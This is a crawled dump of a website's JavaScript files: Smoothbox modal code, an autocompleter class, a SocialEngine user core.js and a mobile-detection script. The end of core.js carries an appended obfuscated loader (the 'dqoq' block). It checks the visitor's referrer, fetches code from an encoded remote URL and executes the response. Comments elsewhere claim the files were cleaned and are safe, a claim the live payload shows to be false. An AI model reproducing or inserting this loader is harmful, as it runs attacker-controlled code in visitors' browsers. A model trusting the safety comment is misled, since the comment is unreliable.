
    if( this.options.transitions )
    {
      this.overlay.tween('opacity', [0, 0.6]);
    }
    else
    {
      this.overlay.setStyle('opacity', 0.6);
      this.overlay.setStyle('visibility', 'visible');
    }
  },

  showWindow : function()
  {
    if( !this.window )
    {
      return;
    }

    if( Browser.Engine.trident /* && this.window.style.visibility == 'hidden'*/ ){
      //this.window.style.visibility = 'visible';
      this.window.style.display = '';
    }

    // Try to autoresize the window
    if( typeof(this.doAutoResize) == 'function' )
    {
      this.doAutoResize();
    }

    if( this.options.transitions ) {
      this.window.tween('opacity', [0, 1]);
    } else {
      this.window.setStyle('opacity', 1);
      this.window.setStyle('visibility', 'visible');
    }
  },

  hide : function()
  {
    this.hideLoading();
    this.hideOverlay();
    this.hideWindow();
  },

  hideLoading : function()
  {
    if( !this.loading ) {
      return;
    }

    if( this.options.transitions ) {
      this.loading.tween('opacity', [1, 0]);
    } else {
      this.loading.setStyle('opacity', 0);
    }
  },

  hideOverlay : function()
  {
    if( !this.overlay )
    {
      return;
    }
    
    if( this.options.transitions ) {
      this.overlay.tween('opacity', [0.6, 0]);
    } else {
      this.overlay.setStyle('opacity', 0);
    }
  },

  hideWindow : function()
  {
    /*
    if( !this.window )
    {
      return;
    }
    */
    
    if( this.options.transitions ) {
      var bind = this;
      this.window.tween('opacity', [1, 0]);
      this.window.get('tween').addEvent('complete', function() {
        bind.fireEvent('closeafter');
      });
    }
    else
    {
      this.window.setStyle('opacity', 0);
    }
  },


  doAutoResize : function(element)
  {
    if( !element || !this.options.autoResize )
    {
      return;
    }

    var size = Function.attempt(function(){
      return element.getScrollSize();
    }, function(){
      return element.getSize();
    }, function(){
      return {
        x : element.scrollWidth,
        y : element.scrollHeight
      }
    });

    var winSize = window.getSize();
    if( size.x + 70 > winSize.x ) size.x = winSize.x - 70;
    if( size.y + 70 > winSize.y ) size.y = winSize.y - 70;

    this.content.setStyles({
      'width' : (size.x + 20) + 'px',
      'height' : (size.y + 20) + 'px'
    });

    this.options.width = this.content.getCoordinates().width;
    this.options.height = this.content.getCoordinates().height;

    this.positionWindow();
  },


  // events
  onLoad : function()
  {
    this.fireEvent('load', this);
  },

  onOpen : function()
  {
    this.fireEvent('open', this);
  },

  onClose : function()
  {
    this.fireEvent('close', this);
  },

  onCloseAfter : function()
  {
    this.fireEvent('closeafter', this);
  }

});

Smoothbox.Modal.Iframe = new Class({

  Extends : Smoothbox.Modal,

  load : function()
  {
    if( this.content ) {
      return;
    }

    this.parent();

    var bind = this;
    var loadIsOkay = true;

    var uriSrc = new URI(this.options.url);
    if( this.options.autoFormat ) {
      uriSrc.setData({'format' : this.options.autoFormat}, true, 'query');
    }

    this.content = new IFrame({
      src : uriSrc,
      id : 'TB_iframeContent',
      name : 'TB_iframeContent',
      frameborder : '0',
      width : this.options.width,
      height : this.options.height,
      events : {
        load : function() {
          if( loadIsOkay ) {
            loadIsOkay = false;
            this.hideLoading();
            this.showWindow();
            this.onLoad();
          } else {
            this.doAutoResize();
          }
        }.bind(this)
      }
    });

    this.content.inject(this.window);
  },

  doAutoResize : function()
  {
    if( !this.options.autoResize ) {
      return;
    }

    // Check if from same host
    var iframe = this.content;
    var host = Function.attempt(function(){
      return iframe.contentWindow.location.host;
    });
    
    if( !host || host != window.location.host ) {
      return;
    }

    // Try to get element
    if( this.options.autoResize == true ) {
      var self = this;
      var element = Function.attempt(function(){
        return iframe.contentWindow.document.body.getChildren()[0];
      }, function(){
        return iframe.contentWindow.document.body;
      }, function(){
        return iframe.contentWindow.document.documentElement;
      });

      return this.parent( element );
    }

    else if( $type(this.options.autoResize) == 'element' )
    {
      return this.parent( iframe.contentWindow.$(this.options.autoResize) );
    }
  }

});

Smoothbox.Modal.Request = new Class({

  Extends : Smoothbox.Modal,

  load : function()
  {
    if( this.content )
    {
      return;
    }

    this.parent();

    var bind = this;
    var data = (this.options.requestData || {});

    if( this.autoFormat ) {
      data.format = this.autoFormat;
    }

    (new Request.HTML({
      url : this.options.url,
      method : (this.options.requestMethod || 'get'),
      data : data,
      onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript)
      {
        bind.content = new Element('div', {
          id : 'TB_ajaxContent',
          width : bind.options.width,
          height : bind.options.height,
          html : responseHTML
        });
        bind.content.inject(bind.window);
        //responseTree.inject(bind.content);

        bind.hideLoading();
        bind.showWindow();
        bind.onLoad();
      }
    })).send();

  }

});

Smoothbox.Modal.Inline = new Class({

  Extends : Smoothbox.Modal,

  element : false,
  cloneElement: false,

  load : function()
  {
    if( this.content )
    {
      return;
    }

    this.parent();

    this.content = new Element('div', {
      id : 'TB_ajaxContent',
      width : this.options.width,
      height : this.options.height
    });
    this.content.inject(this.window);
    this.cloneElement = this.element.clone();
    this.cloneElement.inject(this.content);
        
    this.hideLoading();
    this.showWindow();
    this.onLoad();
  },

  setOptions : function(options)
  {
    this.element = $(options.element);
    this.parent(options);
  },

  doAutoResize : function()
  {
    this.parent(this.cloneElement);
  }
  
});

Smoothbox.Modal.String = new Class({

  Extends : Smoothbox.Modal,

  load : function()
  {
    if( this.content )
    {
      return;
    }

    this.parent();
    
    this.content = new Element('div', {
      id : 'TB_ajaxContent',
      width : this.options.width,
      height : this.options.height,
      html : '<div>' + this.options.bodyText + '</div>'
    });
    this.content.inject(this.window);
    
    this.hideLoading();
    this.showWindow();
    this.onLoad();
  },

  doAutoResize : function()
  {
    if( !this.options.autoResize )
    {
      return;
    }

    var bind = this;
    var element = Function.attempt(function(){
      return bind.content.getChildren()[0];
    });

    return this.parent( element );
  }
  
});

Smoothbox.Modal.Image = new Class({

  Extends : Smoothbox.Modal

});

window.addEvent('domready', function()
{
  Smoothbox.bind();
})

window.addEvent('load', function()
{
  Smoothbox.bind();
});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/externals/autocompleter/Autocompleter.Local.js?c=419
body_size: 408
content:
/**
 * Autocompleter.Local
 *
 * http://digitarald.de/project/autocompleter/
 *
 * @version		1.1.2
 *
 * @license		MIT-style license
 * @author		Harald Kirschner <mail [at] digitarald.de>
 * @copyright	Author
 */

Autocompleter.Local = new Class({

	Extends: Autocompleter,

	options: {
		minLength: 0,
		delay: 200
	},

	initialize: function(element, tokens, options) {
		this.parent(element, options);
		this.tokens = tokens;
	},

	query: function() {
		this.update(this.filter());
	}

});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/User/externals/scripts/core.js?c=419
body_size: 4925
content:
/* $Id: core.js 9984 2013-03-20 00:00:04Z john $ */



(function() { // START NAMESPACE
var $ = 'id' in document ? document.id : window.$;



en4.user = {

  viewer : {
    type : false,
    id : false
  },

  attachEmailTaken : function(element, callback)
  {
    var bind = this;
    element.addEvent('blur', function(){
      bind.checkEmailTaken(element.value, callback);
    });

    /*
    var lastElementValue = element.value;
    (function(){
      if( element.value != lastElementValue )
      {

        lastElementValue = element.value;
      }
    }).periodical(500, this);
    */
  },

  attachUsernameTaken : function(element, callback)
  {
    var bind = this;
    element.addEvent('blur', function(){
      bind.checkUsernameTaken(element.value, callback);
    });
    
    /*
    var lastElementValue = element.value;
    (function(){
      if( element.value != lastElementValue )
      {
        bind.checkUsernameTaken(element.value, callback);
        lastElementValue = element.value;
      }
    }).periodical(500, this);
    */
  },

  checkEmailTaken : function(email, callback)
  {
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'user/signup/taken',
      data : {
        format : 'json',
        email : email
      },
      onSuccess : function(responseObject)
      {
        if( $type(responseObject.taken) ){
          callback(responseObject.taken);
        }
      }
    }));
    
    return this;
  },

  checkUsernameTaken : function(username)
  {
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'user/signup/taken',
      data : {
        format : 'json',
        username : username
      },
      onSuccess : function(responseObject)
      {
        if( $type(responseObject.taken) ){
          callback(responseObject.taken);
        }
      }
    }));

    return this;
  },

  clearStatus : function() {
    var request = new Request.JSON({
      url : en4.core.baseUrl + 'user/edit/clear-status',
      method : 'post',
      data : {
        format : 'json'
      }
    });
    request.send();
    if( $('user_profile_status_container') ) {
      $('user_profile_status_container').empty();
    }
    return request;
  },
  
  buildFieldPrivacySelector : function(elements, privacyExemptFields) {
    var idEx = {};
    privacyExemptFields = typeof (privacyExemptFields) !== 'object' ? {} : privacyExemptFields;
    // Clear when body click, if not inside selector
    document.addEvent('click', function(event) {
      if( event.target.hasClass('field-privacy-selector') ) {
        return;
      } else if( event.target.getParent('.field-privacy-selector') ) {
        return;
      } else {
        $$('.field-privacy-selector').removeClass('active');
      }
    });
    
    // Register selectors
    elements.each(function(el) {
      if( el.get('tag') == 'span' ) {
        return;
      }
      var fuid = el.get('id');
      var tmp;
      if( (tmp = fuid.match(/^\d+_\d+_\d+/)) ) {
        fuid = tmp[0];
      }
      var id = el.get('data-field-id');
      if( id in idEx ) {
        return;
      }
      if( Object.values(privacyExemptFields).indexOf(parseInt(id)) > -1 ) {
        return;
      }
      idEx[id] = true;
      var wrapperEl = el.getParent('.form-wrapper');
      var privacyValue = el.get('data-privacy');
      
      var selector = new Element('div', {
        'class' : 'field-privacy-selector',
        'data-privacy' : privacyValue || 'everyone',
        'html' : '\
                  <span class="icon"></span>\n\
                  <span class="caret"></span>\n\
                  <ul>\n\
                    <li data-value="everyone" class="field-privacy-option-everyone"><span class="icon"></span><span class="text">' 
                      + en4.core.language.translate('Everyone') + '</span></li>\n\
                    <li data-value="registered" class="field-privacy-option-registered"><span class="icon"></span><span class="text">' 
                      + en4.core.language.translate('All Members') + '</span></li>\n\
                    <li data-value="friends" class="field-privacy-option-friends"><span class="icon"></span><span class="text">' 
                      + en4.core.language.translate('Friends') + '</span></li>\n\
                    <li data-value="self" class="field-privacy-option-self"><span class="icon"></span><span class="text">' 
                      + en4.core.language.translate('Only Me') + '</span></li>\n\
                  </ul>\n\
                  <input type="hidden" name="privacy[' + fuid + ']" />'
      });
      selector.inject(wrapperEl);
      selector.addEvent('click', function(event) {
        var prevState = selector.hasClass('active');
        $$('.field-privacy-selector').removeClass('active');
        if( !prevState ) {
          selector.addClass('active');
        }
      });
      selector.getElements('li').addEvent('click', function(event) {
        var el = event.target;
        if( el.get('tag') != 'li' ) {
          el = el.getParent();
        }
        var value = el.get('data-value');
        selector.getElement('input').set('value', value);
        selector.getElement('.active').removeClass('active');
        el.addClass('active');
        selector.set('data-privacy', value);
      })
      selector.getElement('*[data-value="' + (privacyValue || 'everyone') + '"]').addClass('active');
      selector.getElement('input').set('value', privacyValue || 'everyone');
    });
  }
  
};

en4.user.friends = {

  refreshLists : function(){
    
  },
  
  addToList : function(list_id, user_id){
    var request = new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-add',
      data : {
        format : 'json',
        friend_id : user_id,
        list_id : list_id
      }
    });
    request.send();
    return request;

    /*
    $('profile_friends_lists_menu_' + user_id).style.display = 'none';

    var bind = this;
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-add',
      data : {
        format : 'json',
        friend_id : user_id,
        list_id : list_id
      }
    }), {
      'element' : $('user_friend_' + user_id)
    });

    return this;
    */
  },

  removeFromList : function(list_id, user_id){
    var request = new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-remove',
      data : {
        format : 'json',
        friend_id : user_id,
        list_id : list_id
      }
    });
    request.send();
    return request;
    /*
    var bind = this;
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-remove',
      data : {
        format : 'json',
        friend_id : user_id,
        list_id : list_id
      }
    }), {
      'element' : $('user_friend_' + user_id)
    });

    return this;
    */
  },

  createList : function(title, user_id){
    var request = new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-create',
      data : {
        format : 'json',
        friend_id : user_id,
        title : title
      }
    });
    request.send();
    return request;

    /*
    $('profile_friends_lists_menu_' + user_id).style.display = 'none';
    var bind = this;
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-create',
      data : {
        format : 'json',
        friend_id : user_id,
        list_title : title
      }
    }), {
      'element' : $('user_friend_' + user_id)
    });

    return this;
    */
  },

  deleteList : function(list_id){

    var bind = this;
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'user/friends/list-delete',
      data : {
        format : 'json',
        user_id : en4.user.viewer.id,
        list_id : list_id
      }
    }));

    return this;
  },


  showMenu : function(user_id){
    $('profile_friends_lists_menu_' + user_id).style.visibility = 'visible';
    $('friends_lists_menu_input_' + user_id).focus();
    $('friends_lists_menu_input_' + user_id).select();
  },

  hideMenu : function(user_id){
    $('profile_friends_lists_menu_' + user_id).style.visibility = 'hidden';
  },

  clearAddList : function(user_id){
    $('friends_lists_menu_input_' + user_id).value = "";
  }

};

/*
* Multi Select
* */
window.addEvent('domready', function() {
    if (typeof scriptJquery != "undefined" && scriptJquery('#global_page_user-index-browse').length) {
        scriptJquery('.show_multi_select').closest('li').css('overflow',"visible");
        scriptJquery('.show_multi_select').selectize({});
    }
})

})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/externals/mdetect/mdetect.min.js?c=419
body_size: 1752
content:
var isIphone=false;var isTierIphone=false;var isTierRichCss=false;var isTierGenericMobile=false;var engineWebKit="webkit";var deviceIphone="iphone";var deviceIpod="ipod";var deviceIpad="ipad";var deviceMacPpc="macintosh";var deviceAndroid="android";var deviceGoogleTV="googletv";var deviceNuvifone="nuvifone";var deviceSymbian="symbian";var deviceS60="series60";var deviceS70="series70";var deviceS80="series80";var deviceS90="series90";var deviceWinPhone7="windows phone os 7";var deviceWinMob="windows ce";var deviceWindows="windows";var deviceIeMob="iemobile";var devicePpc="ppc";var enginePie="wm5 pie";var deviceBB="blackberry";var vndRIM="vnd.rim";var deviceBBStorm="blackberry95";var deviceBBBold="blackberry97";var deviceBBTour="blackberry96";var deviceBBCurve="blackberry89";var deviceBBTorch="blackberry 98";var devicePalm="palm";var deviceWebOS="webos";var engineBlazer="blazer";var engineXiino="xiino";var deviceKindle="kindle";var vndwap="vnd.wap";var wml="wml";var deviceBrew="brew";var deviceDanger="danger";var deviceHiptop="hiptop";var devicePlaystation="playstation";var deviceNintendoDs="nitro";var deviceNintendo="nintendo";var deviceWii="wii";var deviceXbox="xbox";var deviceArchos="archos";var engineOpera="opera";var engineNetfront="netfront";var engineUpBrowser="up.browser";var engineOpenWeb="openweb";var deviceMidp="midp";var uplink="up.link";var engineTelecaQ='teleca q';var devicePda="pda";var mini="mini";var mobile="mobile";var mobi="mobi";var maemo="maemo";var maemoTablet="tablet";var linux="linux";var qtembedded="qt embedded";var mylocom2="com2";var manuSonyEricsson="sonyericsson";var manuericsson="ericsson";var manuSamsung1="sec-sgh";var manuSony="sony";var manuHtc="htc";var svcDocomo="docomo";var svcKddi="kddi";var svcVodafone="vodafone";var disUpdate="update";var uagent=navigator.userAgent.toLowerCase();function DetectIphone()
{if(uagent.search(deviceIphone)>-1)
{if(DetectIpad()||DetectIpod())
return false;else
return true;}
else
return false;}
function DetectIpod()
{if(uagent.search(deviceIpod)>-1)
return true;else
return false;}
function DetectIpad()
{if(uagent.search(deviceIpad)>-1&&DetectWebkit())
return true;else
return false;}
function DetectIphoneOrIpod()
{if(uagent.search(deviceIphone)>-1||uagent.search(deviceIpod)>-1)
return true;else
return false;}
function DetectAndroid()
{if(uagent.search(deviceAndroid)>-1)
return true;else
return false;}
function DetectAndroidWebKit()
{if(DetectAndroid()&&DetectWebkit())
return true;else
return false;}
function DetectGoogleTV()
{if(uagent.search(deviceGoogleTV)>-1)
return true;else
return false;}
function DetectWebkit()
{if(uagent.search(engineWebKit)>-1)
return true;else
return false;}
function DetectS60OssBrowser()
{if(DetectWebkit())
{if((uagent.search(deviceS60)>-1||uagent.search(deviceSymbian)>-1))
return true;else
return false;}
else
return false;}
function DetectSymbianOS()
{if(uagent.search(deviceSymbian)>-1||uagent.search(deviceS60)>-1||uagent.search(deviceS70)>-1||uagent.search(deviceS80)>-1||uagent.search(deviceS90)>-1)
return true;else
return false;}
function DetectWindowsPhone7()
{if(uagent.search(deviceWinPhone7)>-1)
return true;else
return false;}
function DetectWindowsMobile()
{if(DetectWindowsPhone7())
return false;if(uagent.search(deviceWinMob)>-1||uagent.search(deviceIeMob)>-1||uagent.search(enginePie)>-1)
return true;if((uagent.search(devicePpc)>-1)&&!(uagent.search(deviceMacPpc)>-1))
return true;if(uagent.search(manuHtc)>-1&&uagent.search(deviceWindows)>-1)
return true;else
return false;}
function DetectBlackBerry()
{if(uagent.search(deviceBB)>-1)
return true;if(uagent.search(vndRIM)>-1)
return true;else
return false;}
function DetectBlackBerryWebKit()
{if(uagent.search(deviceBB)>-1&&uagent.search(engineWebKit)>-1)
return true;else
return false;}
function DetectBlackBerryTouch()
{if((uagent.search(deviceBBStorm)>-1)||(uagent.search(deviceBBTorch)>-1))
return true;else
return false;}
function DetectBlackBerryHigh()
{if(DetectBlackBerryWebKit())
return false;if(DetectBlackBerry())
{if(DetectBlackBerryTouch()||uagent.search(deviceBBBold)>-1||uagent.search(deviceBBTour)>-1||uagent.search(deviceBBCurve)>-1)
return true;else
return false;}
else
return false;}
function DetectBlackBerryLow()
{if(DetectBlackBerry())
{if(DetectBlackBerryHigh())
return false;else
return true;}
else
return false;}
function DetectPalmOS()
{if(uagent.search(devicePalm)>-1||uagent.search(engineBlazer)>-1||uagent.search(engineXiino)>-1)
{if(DetectPalmWebOS())
return false;else
return true;}
else
return false;}
function DetectPalmWebOS()
{if(uagent.search(deviceWebOS)>-1)
return true;else
return false;}
function DetectGarminNuvifone()
{if(uagent.search(deviceNuvifone)>-1)
return true;else
return false;}
function DetectSmartphone()
{if(DetectIphoneOrIpod())
return true;if(DetectS60OssBrowser())
return true;if(DetectSymbianOS())
return true;if(DetectWindowsMobile())
return true;if(DetectWindowsPhone7())
return true;if(DetectAndroid())
return true;if(DetectBlackBerry())
return true;if(DetectPalmWebOS())
return true;if(DetectPalmOS())
return true;if(DetectGarminNuvifone())
return true;return false;};function DetectArchos()
{if(uagent.search(deviceArchos)>-1)
return true;else
return false;}
function DetectBrewDevice()
{if(uagent.search(deviceBrew)>-1)
return true;else
return false;}
function DetectDangerHiptop()
{if(uagent.search(deviceDanger)>-1||uagent.search(deviceHiptop)>-1)
return true;else
return false;}
function DetectMaemoTablet()
{if(uagent.search(maemo)>-1)
return true;if(uagent.search(maemoTablet)>-1&&uagent.search(linux)>-1)
return true;else
return false;}
function DetectSonyMylo()
{if(uagent.search(manuSony)>-1)
{if(uagent.search(qtembedded)>-1||uagent.search(mylocom2)>-1)
return true;else
return false;}
else
return false;}
function DetectOperaMobile()
{if(uagent.search(engineOpera)>-1)
{if(uagent.search(mini)>-1||uagent.search(mobi)>-1)
return true;else
return false;}
else
return false;}
function DetectSonyPlaystation()
{if(uagent.search(devicePlaystation)>-1)
return true;else
return false;};function DetectNintendo()
{if(uagent.search(deviceNintendo)>-1||uagent.search(deviceWii)>-1||uagent.search(deviceNintendoDs)>-1)
return true;else
return false;};function DetectXbox()
{if(uagent.search(deviceXbox)>-1)
return true;else
return false;};function DetectGameConsole()
{if(DetectSonyPlaystation())
return true;if(DetectNintendo())
return true;if(DetectXbox())
return true;else
return false;};function DetectKindle()
{if(uagent.search(deviceKindle)>-1)
return true;else
return false;}
function DetectMobileQuick()
{if(DetectIpad())
return false;if(DetectSmartphone())
return true;if(uagent.search(deviceMidp)>-1||DetectBrewDevice())
return true;if(DetectOperaMobile())
return true;if(uagent.search(engineNetfront)>-1)
return true;if(uagent.search(engineUpBrowser)>-1)
return true;if(uagent.search(engineOpenWeb)>-1)
return true;if(DetectDangerHiptop())
return true;if(DetectMaemoTablet())
return true;if(DetectArchos())
return true;if((uagent.search(devicePda)>-1)&&(uagent.search(disUpdate)<0))
return true;if(uagent.search(mobile)>-1)
return true;if(DetectKindle())
return true;return false;};function DetectMobileLong()
{if(DetectMobileQuick())
return true;if(DetectGameConsole())
return true;if(DetectSonyMylo())
return true;if(uagent.search(manuSamsung1)>-1||uagent.search(manuSonyEricsson)>-1||uagent.search(manuericsson)>-1)
return true;if(uagent.search(svcDocomo)>-1)
return true;if(uagent.search(svcKddi)>-1)
return true;if(uagent.search(svcVodafone)>-1)
return true;return false;};function DetectTierIphone()
{if(DetectIphoneOrIpod())
return true;if(DetectAndroid())
return true;if(DetectAndroidWebKit())
return true;if(DetectWindowsPhone7())
return true;if(DetectBlackBerryWebKit())
return true;if(DetectPalmWebOS())
return true;if(DetectGarminNuvifone())
return true;if(DetectMaemoTablet())
return true;else
return false;};function DetectTierRichCss()
